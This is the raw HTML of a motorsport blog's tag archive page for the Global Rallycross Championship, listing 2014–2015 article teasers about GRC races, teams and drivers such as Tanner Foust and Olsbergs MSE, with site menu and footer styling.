	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3475"><a href="https://buildraceparty.com/category/race/drift/">Drift</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6826"><a href="https://buildraceparty.com/category/race/formula-1/">Open Wheel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6782"><a href="https://buildraceparty.com/category/race/rally-racing/">Rally Racing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3902"><a href="https://buildraceparty.com/category/race/formula-1/">Formula 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4127"><a href="https://buildraceparty.com/category/race/rallycross/">RallyCross</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3478"><a href="https://buildraceparty.com/category/race/track-guide/">Track Guide</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-228"><a title="Select this to only see articles about Partying Around Cars" href="https://buildraceparty.com/category/party/">Party</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-26207"><a href="http://buildraceparty.buzzsprout.com/">PODCAST</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-26268"><a href="https://buildraceparty.com/race-car-santa-claus/">RACE CAR SANTA CLAUS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-26422"><a href="http://buildraceparty.com/race-car-santa-claus/">Understanding Race Car Santa Claus</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26416"><a href="https://buildraceparty.com/race-car-santa-claus-sign-up/">Race Car Santa Claus Sign Up!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26417"><a href="https://buildraceparty.com/race-car-santa-clause-referrers/">Race Car Santa Clause Referrers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-4325"><a href="https://buildraceparty.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-3878"><a href="https://buildraceparty.com/about-us/brp-staff/">BRP Staff</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3880"><a href="https://buildraceparty.com/about-us/brp-staff/bill-caswell/">Bill Caswell</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3879"><a href="https://buildraceparty.com/about-us/brp-staff/john-ackerman/">John Ackerman</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4398"><a href="https://buildraceparty.com/about-us/brp-staff/travis-marr/">Travis Marr</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-4326"><a href="https://buildraceparty.com/about-us/brp-contributors/">BRP Contributors</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15940"><a href="https://buildraceparty.com/about-us/brp-contributors/hilary-anderson/">Hilary Anderson</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4577"><a href="https://buildraceparty.com/about-us/brp-contributors/jordan-apgar/">Jordan Apgar</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-14001"><a href="https://buildraceparty.com/about-us/brp-contributors/kyle-cross/">Kyle Cross</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16210"><a href="https://buildraceparty.com/about-us/brp-contributors/german-fomin/">German Fomin</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8290"><a href="https://buildraceparty.com/about-us/brp-contributors/dylan-hauge-dbh-photo/">Dylan Hauge</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16002"><a href="https://buildraceparty.com/about-us/brp-contributors/daniel-kemmer/">Daniel Kemmer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-21335"><a href="https://buildraceparty.com/about-us/brp-contributors/michael-korody/">Michael Korody</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6755"><a href="https://buildraceparty.com/about-us/brp-contributors/dennis-roest/">Dennis Roest</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>
            </div>
        </div>
    </div>

    </div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://buildraceparty.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Global Rallycross Championship</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Global Rallycross Championship</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/red-bull-grc-round-1-the-adventure-begins/" rel="bookmark" class="td-image-wrap" title="Red Bull GRC Round 1- Ft. Lauderdale, FL 2015"><img width="324" height="123" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2015/06/3BzVZhjBDh63UVTdAYaaXy2aIGZ9thpnL_mkD4cFJUwqqlY9imrj9HOTHEc4eF-K5PZhytN6NC8rbMDUxIBI8I.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2015/06/3BzVZhjBDh63UVTdAYaaXy2aIGZ9thpnL_mkD4cFJUwqqlY9imrj9HOTHEc4eF-K5PZhytN6NC8rbMDUxIBI8I.jpg 1280w, https://buildraceparty.com/wp-content/uploads/2015/06/3BzVZhjBDh63UVTdAYaaXy2aIGZ9thpnL_mkD4cFJUwqqlY9imrj9HOTHEc4eF-K5PZhytN6NC8rbMDUxIBI8I-600x227.jpg 600w, https://buildraceparty.com/wp-content/uploads/2015/06/3BzVZhjBDh63UVTdAYaaXy2aIGZ9thpnL_mkD4cFJUwqqlY9imrj9HOTHEc4eF-K5PZhytN6NC8rbMDUxIBI8I-450x171.jpg 450w, https://buildraceparty.com/wp-content/uploads/2015/06/3BzVZhjBDh63UVTdAYaaXy2aIGZ9thpnL_mkD4cFJUwqqlY9imrj9HOTHEc4eF-K5PZhytN6NC8rbMDUxIBI8I-1024x388.jpg 1024w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Red Bull GRC Round 1- Ft. Lauderdale, FL 2015" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/red-bull-grc-round-1-the-adventure-begins/" rel="bookmark" title="Red Bull GRC Round 1- Ft. Lauderdale, FL 2015">Red Bull GRC Round 1- Ft. Lauderdale, FL 2015</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/formerjoshtons/">Josh Tons</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-06-03T09:14:23+00:00" >June 3, 2015</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/red-bull-grc-round-1-the-adventure-begins/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/olsbergs-mse-introduces-2015-lites-drivers/" rel="bookmark" class="td-image-wrap" title="OLSBERGS MSE INTRODUCES 2015 LITES DRIVERS"><img width="240" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2015/04/OMSE-Lites-Sandra-Kevin-Oliver-Austin.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2015/04/OMSE-Lites-Sandra-Kevin-Oliver-Austin.jpg 5472w, https://buildraceparty.com/wp-content/uploads/2015/04/OMSE-Lites-Sandra-Kevin-Oliver-Austin-600x400.jpg 600w, https://buildraceparty.com/wp-content/uploads/2015/04/OMSE-Lites-Sandra-Kevin-Oliver-Austin-450x300.jpg 450w, https://buildraceparty.com/wp-content/uploads/2015/04/OMSE-Lites-Sandra-Kevin-Oliver-Austin-1024x683.jpg 1024w, https://buildraceparty.com/wp-content/uploads/2015/04/OMSE-Lites-Sandra-Kevin-Oliver-Austin-940x626.jpg 940w" sizes="(max-width: 240px) 100vw, 240px"  alt="" title="OLSBERGS MSE INTRODUCES 2015 LITES DRIVERS" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/olsbergs-mse-introduces-2015-lites-drivers/" rel="bookmark" title="OLSBERGS MSE INTRODUCES 2015 LITES DRIVERS">OLSBERGS MSE INTRODUCES 2015 LITES DRIVERS</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/formerjoshtons/">Josh Tons</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-04-23T08:38:07+00:00" >April 23, 2015</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/olsbergs-mse-introduces-2015-lites-drivers/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/ken-block-releases-2015-schedule/" rel="bookmark" class="td-image-wrap" title="Ken Block Releases 2015 Schedule"><img width="301" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2015/03/BlockSkedFeatured2-665x354.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2015/03/BlockSkedFeatured2-665x354.jpg 665w, https://buildraceparty.com/wp-content/uploads/2015/03/BlockSkedFeatured2-665x354-600x319.jpg 600w, https://buildraceparty.com/wp-content/uploads/2015/03/BlockSkedFeatured2-665x354-450x240.jpg 450w" sizes="(max-width: 301px) 100vw, 301px"  alt="" title="Ken Block Releases 2015 Schedule" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/ken-block-releases-2015-schedule/" rel="bookmark" title="Ken Block Releases 2015 Schedule">Ken Block Releases 2015 Schedule</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/formerjoshtons/">Josh Tons</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-03-26T13:06:44+00:00" >March 26, 2015</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/ken-block-releases-2015-schedule/#comments">1</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/volkswagen-andretti-rallycross-plans-grc-attack-beetle/" rel="bookmark" class="td-image-wrap" title="Volkswagen Andretti Rallycross Plans GRC Attack with Beetle"><img width="240" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2015/02/31.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2015/02/31.jpg 1920w, https://buildraceparty.com/wp-content/uploads/2015/02/31-600x400.jpg 600w, https://buildraceparty.com/wp-content/uploads/2015/02/31-450x300.jpg 450w, https://buildraceparty.com/wp-content/uploads/2015/02/31-1024x683.jpg 1024w, https://buildraceparty.com/wp-content/uploads/2015/02/31-940x626.jpg 940w" sizes="(max-width: 240px) 100vw, 240px"  alt="" title="Volkswagen Andretti Rallycross Plans GRC Attack with Beetle" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/volkswagen-andretti-rallycross-plans-grc-attack-beetle/" rel="bookmark" title="Volkswagen Andretti Rallycross Plans GRC Attack with Beetle">Volkswagen Andretti Rallycross Plans GRC Attack with Beetle</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/formerjoshtons/">Josh Tons</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-02-17T14:23:28+00:00" >February 17, 2015</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/volkswagen-andretti-rallycross-plans-grc-attack-beetle/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/rockstar-energy-drink-driver-tanner-foust-eyes-scheduling-change/" rel="bookmark" class="td-image-wrap" title="ROCKSTAR ENERGY DRINK DRIVER TANNER FOUST EYES SCHEDULING CHANGE"><img width="240" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2014/08/unnamed20.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2014/08/unnamed20.jpg 800w, https://buildraceparty.com/wp-content/uploads/2014/08/unnamed20-600x400.jpg 600w, https://buildraceparty.com/wp-content/uploads/2014/08/unnamed20-450x300.jpg 450w" sizes="(max-width: 240px) 100vw, 240px"  alt="" title="ROCKSTAR ENERGY DRINK DRIVER TANNER FOUST EYES SCHEDULING CHANGE" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/rockstar-energy-drink-driver-tanner-foust-eyes-scheduling-change/" rel="bookmark" title="ROCKSTAR ENERGY DRINK DRIVER TANNER FOUST EYES SCHEDULING CHANGE">ROCKSTAR ENERGY DRINK DRIVER TANNER FOUST EYES SCHEDULING CHANGE</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/formerjoshtons/">Josh Tons</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-08-12T12:01:47+00:00" >August 12, 2014</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/rockstar-energy-drink-driver-tanner-foust-eyes-scheduling-change/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/tanner-foust-wins-grc-new-york/" rel="bookmark" class="td-image-wrap" title="Tanner Foust Wins GRC New York"><img width="240" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2014/07/foust-first-win-grc.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2014/07/foust-first-win-grc.jpg 800w, https://buildraceparty.com/wp-content/uploads/2014/07/foust-first-win-grc-600x401.jpg 600w, https://buildraceparty.com/wp-content/uploads/2014/07/foust-first-win-grc-450x300.jpg 450w" sizes="(max-width: 240px) 100vw, 240px"  alt="" title="Tanner Foust Wins GRC New York" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/tanner-foust-wins-grc-new-york/" rel="bookmark" title="Tanner Foust Wins GRC New York">Tanner Foust Wins GRC New York</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/wcaswell/">Bill Caswell</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-07-21T17:53:40+00:00" >July 21, 2014</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/tanner-foust-wins-grc-new-york/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/tanner-foust-shows-speed-barbados-rockstar-energy-drink-driver-heads-europe-world-rx-next-weekend/" rel="bookmark" class="td-image-wrap" title="Tanner Foust Shows Speed In Barbados"><img width="240" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2014/05/10409426_10152224973383422_1269892219978832757_n.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2014/05/10409426_10152224973383422_1269892219978832757_n.jpg 960w, https://buildraceparty.com/wp-content/uploads/2014/05/10409426_10152224973383422_1269892219978832757_n-600x400.jpg 600w, https://buildraceparty.com/wp-content/uploads/2014/05/10409426_10152224973383422_1269892219978832757_n-450x300.jpg 450w, https://buildraceparty.com/wp-content/uploads/2014/05/10409426_10152224973383422_1269892219978832757_n-940x626.jpg 940w" sizes="(max-width: 240px) 100vw, 240px"  alt="" title="Tanner Foust Shows Speed In Barbados" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/tanner-foust-shows-speed-barbados-rockstar-energy-drink-driver-heads-europe-world-rx-next-weekend/" rel="bookmark" title="Tanner Foust Shows Speed In Barbados">Tanner Foust Shows Speed In Barbados</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/formerjoshtons/">Josh Tons</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-05-21T12:04:11+00:00" >May 21, 2014</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/tanner-foust-shows-speed-barbados-rockstar-energy-drink-driver-heads-europe-world-rx-next-weekend/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/olsbergs-mse-ford-fiesta-st-set-red-bull-global-rallycross-debut-barbados/" rel="bookmark" class="td-image-wrap" title="OLSBERGS MSE FORD FIESTA ST SET FOR RED BULL GLOBAL RALLYCROSS DEBUT IN BARBADOS"><img width="213" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2014/05/OMSE-Fiesta-ST.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2014/05/OMSE-Fiesta-ST.jpg 1186w, https://buildraceparty.com/wp-content/uploads/2014/05/OMSE-Fiesta-ST-600x451.jpg 600w, https://buildraceparty.com/wp-content/uploads/2014/05/OMSE-Fiesta-ST-450x338.jpg 450w, https://buildraceparty.com/wp-content/uploads/2014/05/OMSE-Fiesta-ST-1024x770.jpg 1024w, https://buildraceparty.com/wp-content/uploads/2014/05/OMSE-Fiesta-ST-174x131.jpg 174w, https://buildraceparty.com/wp-content/uploads/2014/05/OMSE-Fiesta-ST-300x225.jpg 300w, https://buildraceparty.com/wp-content/uploads/2014/05/OMSE-Fiesta-ST-70x53.jpg 70w" sizes="(max-width: 213px) 100vw, 213px"  alt="" title="OLSBERGS MSE FORD FIESTA ST SET FOR RED BULL GLOBAL RALLYCROSS DEBUT IN BARBADOS" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/olsbergs-mse-ford-fiesta-st-set-red-bull-global-rallycross-debut-barbados/" rel="bookmark" title="OLSBERGS MSE FORD FIESTA ST SET FOR RED BULL GLOBAL RALLYCROSS DEBUT IN BARBADOS">OLSBERGS MSE FORD FIESTA ST SET FOR RED BULL GLOBAL RALLYCROSS...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/formerjoshtons/">Josh Tons</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-05-16T12:28:11+00:00" >May 16, 2014</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/olsbergs-mse-ford-fiesta-st-set-red-bull-global-rallycross-debut-barbados/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->



	<div class="td-footer-page td-footer-container td-container-wrap">
	<!-- footer content --><div id="td_uid_1_696b6ba7e8df3" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row td_uid_1_696b6ba7e8e02_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_1_696b6ba7e8e02_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

.td_uid_1_696b6ba7e8e02_rand{
padding-top:70px !important;
padding-bottom:50px !important;
position:relative;
}

.td_uid_1_696b6ba7e8e02_rand .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.td_uid_1_696b6ba7e8e02_rand{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_1_696b6ba7e8e02_rand{
padding-top:60px !important;
padding-bottom:40px !important;
}
}

</style>
<div class="td_uid_1_696b6ba7e8df3_rand_style td-element-style" ><style> 
.td_uid_1_696b6ba7e8df3_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(90deg,#005aa2, #113e81) !important;
}
</style></div><div class="vc_column td_uid_2_696b6ba7e91f4_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_2_696b6ba7e91f4_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner td_uid_3_696b6ba7e9341_rand  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_3_696b6ba7e9341_rand {
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_3_696b6ba7e9341_rand{
margin-bottom:20px !important;
}
}

</style><div class="vc_column_inner td_uid_4_696b6ba7e94bf_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_4_696b6ba7e94bf_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_4_696b6ba7e94bf_rand{
border-color:rgba(255,255,255,0.3) !important;
width:38% !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_4_696b6ba7e94bf_rand{
width:33% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_4_696b6ba7e94bf_rand{
display:none !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="vc_column_inner td_uid_5_696b6ba7e953b_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_5_696b6ba7e953b_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_5_696b6ba7e953b_rand{
width:24% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_5_696b6ba7e953b_rand{
width:34% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_5_696b6ba7e953b_rand{
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_single_image td_block_wrap  td-no-img-custom-url td_block_wrap vc_single_image td_uid_6_696b6ba7e9656_rand  td-single-image- td-pb-border-top td_block_template_1"><a 
			class="td_single_image_bg" 
			style="background-image: url('https://buildraceparty.com/wp-content/uploads/2019/10/logo.png'); background-size: auto; background-repeat: no-repeat; background-position: center center;" 
			href="#"  
			rel="bookmark"></a>
<style>

/* inline tdc_css att */

.td_uid_6_696b6ba7e9656_rand{
margin-top:-24px !important;
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_6_696b6ba7e9656_rand{
margin-top:0px !important;
margin-right:auto !important;
margin-left:auto !important;
}
}

</style>
<style>
/* custom css */
.td_uid_6_696b6ba7e9656_rand .td_single_image_bg {
				    z-index: 1;
				}
				
				.td_uid_6_696b6ba7e9656_rand .td_single_image_bg {
					height: 48px;
					padding-bottom: 0;
				}
				
				.td_uid_6_696b6ba7e9656_rand {
					width: 100%;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_6_696b6ba7e9656_rand .td_single_image_bg {
					height: 40px;
					padding-bottom: 0;
				}
}
</style></div></div></div></div><div class="vc_column_inner td_uid_7_696b6ba7eb17d_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_7_696b6ba7eb17d_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_7_696b6ba7eb17d_rand{
border-color:rgba(255,255,255,0.3) !important;
width:38% !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_7_696b6ba7eb17d_rand{
width:33% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_7_696b6ba7eb17d_rand{
display:none !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row_inner td_uid_8_696b6ba7eb261_rand  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_8_696b6ba7eb261_rand {
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner td_uid_9_696b6ba7eb3ee_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_9_696b6ba7eb3ee_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_9_696b6ba7eb3ee_rand{
margin-bottom:50px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_10_696b6ba7eb6bb_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_10_696b6ba7eb6bb" >
<style>

/* inline tdc_css att */

.td_uid_10_696b6ba7eb6bb_rand{
margin-bottom:10px !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_10_696b6ba7eb6bb_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
@import url("https://fonts.googleapis.com/css?family=Open Sans");
body .td_uid_11_696b6ba7ec60d .tdm-title {
					color: rgba(255,255,255,0.5);
				}
				
				.td_uid_11_696b6ba7ec60d .tdm-title {
					font-family:Open Sans !important;font-size:15px !important;line-height:1.1 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index td_uid_11_696b6ba7ec60d"><h3 class="tdm-title tdm-title-sm">Follow us</h3></div></div></div></div><div class="td_block_wrap td_block_social_counter td_uid_12_696b6ba7eca74_rand td-social-style4 td-social-colored td-pb-border-top td-racing-footer-socials td_block_template_1">
<style>

/* inline tdc_css att */

.td_uid_12_696b6ba7eca74_rand{
margin-bottom:0px !important;
padding-top:5px !important;
}

</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">20,831</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/tagdiv"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">25,658</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/tagdiv"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">16,400</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/tagdiv"  >Subscribe</a></span></div></div></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner td_uid_13_696b6ba7ed296_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_13_696b6ba7ed296_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_13_696b6ba7ed296_rand{
margin-bottom:40px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_14_696b6ba7ed3fb_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_14_696b6ba7ed3fb" >
<style>

/* inline tdc_css att */

.td_uid_14_696b6ba7ed3fb_rand{
margin-bottom:10px !important;
justify-content:center !important;
text-align:center !important;
}

